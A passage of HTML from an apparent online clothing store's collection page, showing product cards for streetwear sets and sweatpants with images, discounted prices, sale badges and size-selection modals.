              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956&width=165 165w,//369losangeles.com/cdn/shop/files/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956&width=360 360w,//369losangeles.com/cdn/shop/files/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956&width=533 533w,//369losangeles.com/cdn/shop/files/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956&width=720 720w,//369losangeles.com/cdn/shop/files/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956&width=940 940w,//369losangeles.com/cdn/shop/files/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956&width=1066 1066w,//369losangeles.com/cdn/shop/files/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956 1080w
                "
                src="//369losangeles.com/cdn/shop/files/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eternal Star T-Shirt &amp; Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/2_1afeca5e-8c09-47dd-b416-23379d6bc6fa.jpg?v=1756888956&width=165 165w,//369losangeles.com/cdn/shop/files/2_1afeca5e-8c09-47dd-b416-23379d6bc6fa.jpg?v=1756888956&width=360 360w,//369losangeles.com/cdn/shop/files/2_1afeca5e-8c09-47dd-b416-23379d6bc6fa.jpg?v=1756888956&width=533 533w,//369losangeles.com/cdn/shop/files/2_1afeca5e-8c09-47dd-b416-23379d6bc6fa.jpg?v=1756888956&width=720 720w,//369losangeles.com/cdn/shop/files/2_1afeca5e-8c09-47dd-b416-23379d6bc6fa.jpg?v=1756888956&width=940 940w,//369losangeles.com/cdn/shop/files/2_1afeca5e-8c09-47dd-b416-23379d6bc6fa.jpg?v=1756888956&width=1066 1066w,//369losangeles.com/cdn/shop/files/2_1afeca5e-8c09-47dd-b416-23379d6bc6fa.jpg?v=1756888956 1080w
                  "
                  src="//369losangeles.com/cdn/shop/files/2_1afeca5e-8c09-47dd-b416-23379d6bc6fa.jpg?v=1756888956&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/eternal-star-t-shirt-sweatpants-full-set"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9953874280729"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9953874280729 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9953874280729"
              >
                Eternal Star T-Shirt &amp; Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9953874280729"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9953874280729" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9953874280729"
            
          >
            <a
              href="/products/eternal-star-t-shirt-sweatpants-full-set"
              id="CardLink-template--25694593646873__main-collection-product-grid-9953874280729"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9953874280729 Badge-template--25694593646873__main-collection-product-grid-9953874280729"
            >
              Eternal Star T-Shirt &amp; Sweatpants Full Set
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9953874280729">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9953874280729-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9953874280729-submit title-template--25694593646873__main-collection-product-grid-9953874280729"
                  data-product-url="/products/eternal-star-t-shirt-sweatpants-full-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9953874280729" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Eternal Star T-Shirt &amp;amp; Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9953874280729"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9953874280729" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9953874280729"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841&width=165 165w,//369losangeles.com/cdn/shop/files/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841&width=360 360w,//369losangeles.com/cdn/shop/files/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841&width=533 533w,//369losangeles.com/cdn/shop/files/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841&width=720 720w,//369losangeles.com/cdn/shop/files/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841&width=940 940w,//369losangeles.com/cdn/shop/files/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841&width=1066 1066w,//369losangeles.com/cdn/shop/files/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841 1080w
                "
                src="//369losangeles.com/cdn/shop/files/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Reserved Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_0656957a-02e4-4609-9c18-4717e2c81d16.jpg?v=1759293841&width=165 165w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_0656957a-02e4-4609-9c18-4717e2c81d16.jpg?v=1759293841&width=360 360w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_0656957a-02e4-4609-9c18-4717e2c81d16.jpg?v=1759293841&width=533 533w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_0656957a-02e4-4609-9c18-4717e2c81d16.jpg?v=1759293841&width=720 720w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_0656957a-02e4-4609-9c18-4717e2c81d16.jpg?v=1759293841 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_0656957a-02e4-4609-9c18-4717e2c81d16.jpg?v=1759293841&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/reserved-long-sleeve-t-shirt"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9882053902617"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9882053902617 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9882053902617"
              >
                Reserved Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9882053902617"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9882053902617" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9882053902617"
            
          >
            <a
              href="/products/reserved-long-sleeve-t-shirt"
              id="CardLink-template--25694593646873__main-collection-product-grid-9882053902617"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9882053902617 Badge-template--25694593646873__main-collection-product-grid-9882053902617"
            >
              Reserved Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9882053902617">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9882053902617-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9882053902617-submit title-template--25694593646873__main-collection-product-grid-9882053902617"
                  data-product-url="/products/reserved-long-sleeve-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9882053902617" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Reserved Long-Sleeve T-Shirt &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9882053902617"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9882053902617" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9882053902617"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/PANTSV2.jpg?v=1756889565&width=165 165w,//369losangeles.com/cdn/shop/files/PANTSV2.jpg?v=1756889565&width=360 360w,//369losangeles.com/cdn/shop/files/PANTSV2.jpg?v=1756889565&width=533 533w,//369losangeles.com/cdn/shop/files/PANTSV2.jpg?v=1756889565&width=720 720w,//369losangeles.com/cdn/shop/files/PANTSV2.jpg?v=1756889565 800w
                "
                src="//369losangeles.com/cdn/shop/files/PANTSV2.jpg?v=1756889565&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pure Saint Fleece Sweatpants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pure-saint-flare-sweatpants"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832575893785"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832575893785 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832575893785"
              >
                Pure Saint Fleece Sweatpants
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832575893785"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9832575893785" data-rating="4.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9832575893785"
            
          >
            <a
              href="/products/pure-saint-flare-sweatpants"
              id="CardLink-template--25694593646873__main-collection-product-grid-9832575893785"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9832575893785 Badge-template--25694593646873__main-collection-product-grid-9832575893785"
            >
              Pure Saint Fleece Sweatpants
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9832575893785">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9832575893785-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9832575893785-submit title-template--25694593646873__main-collection-product-grid-9832575893785"
                  data-product-url="/products/pure-saint-flare-sweatpants"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9832575893785" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Pure Saint Fleece Sweatpants"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9832575893785"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9832575893785" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9832575893785"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498&width=165 165w,//369losangeles.com/cdn/shop/files/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498&width=360 360w,//369losangeles.com/cdn/shop/files/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498&width=533 533w,//369losangeles.com/cdn/shop/files/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498&width=720 720w,//369losangeles.com/cdn/shop/files/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498&width=940 940w,//369losangeles.com/cdn/shop/files/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498&width=1066 1066w,//369losangeles.com/cdn/shop/files/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498 1080w
                "
                src="//369losangeles.com/cdn/shop/files/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="War Cry T-Shirt &amp;  Sweatshorts Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/2_64c66a16-4b75-4550-9379-f18e6916e736.jpg?v=1756890498&width=165 165w,//369losangeles.com/cdn/shop/files/2_64c66a16-4b75-4550-9379-f18e6916e736.jpg?v=1756890498&width=360 360w,//369losangeles.com/cdn/shop/files/2_64c66a16-4b75-4550-9379-f18e6916e736.jpg?v=1756890498&width=533 533w,//369losangeles.com/cdn/shop/files/2_64c66a16-4b75-4550-9379-f18e6916e736.jpg?v=1756890498&width=720 720w,//369losangeles.com/cdn/shop/files/2_64c66a16-4b75-4550-9379-f18e6916e736.jpg?v=1756890498&width=940 940w,//369losangeles.com/cdn/shop/files/2_64c66a16-4b75-4550-9379-f18e6916e736.jpg?v=1756890498&width=1066 1066w,//369losangeles.com/cdn/shop/files/2_64c66a16-4b75-4550-9379-f18e6916e736.jpg?v=1756890498 1080w
                  "
                  src="//369losangeles.com/cdn/shop/files/2_64c66a16-4b75-4550-9379-f18e6916e736.jpg?v=1756890498&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/war-cry-t-shirt-sweatshorts-full-set"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9953874411801"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9953874411801 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9953874411801"
              >
                War Cry T-Shirt &amp;  Sweatshorts Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9953874411801"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9953874411801" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9953874411801"
            
          >
            <a
              href="/products/war-cry-t-shirt-sweatshorts-full-set"
              id="CardLink-template--25694593646873__main-collection-product-grid-9953874411801"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9953874411801 Badge-template--25694593646873__main-collection-product-grid-9953874411801"
            >
              War Cry T-Shirt &amp;  Sweatshorts Full Set
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9953874411801">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9953874411801-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9953874411801-submit title-template--25694593646873__main-collection-product-grid-9953874411801"
                  data-product-url="/products/war-cry-t-shirt-sweatshorts-full-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9953874411801" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for War Cry T-Shirt &amp;amp;  Sweatshorts Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9953874411801"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9953874411801" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9953874411801"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/BlackBandanaShorts.jpg?v=1756891081&width=165 165w,//369losangeles.com/cdn/shop/files/BlackBandanaShorts.jpg?v=1756891081&width=360 360w,//369losangeles.com/cdn/shop/files/BlackBandanaShorts.jpg?v=1756891081&width=533 533w,//369losangeles.com/cdn/shop/files/BlackBandanaShorts.jpg?v=1756891081&width=720 720w,//369losangeles.com/cdn/shop/files/BlackBandanaShorts.jpg?v=1756891081&width=940 940w,//369losangeles.com/cdn/shop/files/BlackBandanaShorts.jpg?v=1756891081&width=1066 1066w,//369losangeles.com/cdn/shop/files/BlackBandanaShorts.jpg?v=1756891081 2876w
                "
                src="//369losangeles.com/cdn/shop/files/BlackBandanaShorts.jpg?v=1756891081&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Black Bandana Mesh Shorts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2876"
                height="2876"
              >
              
<img
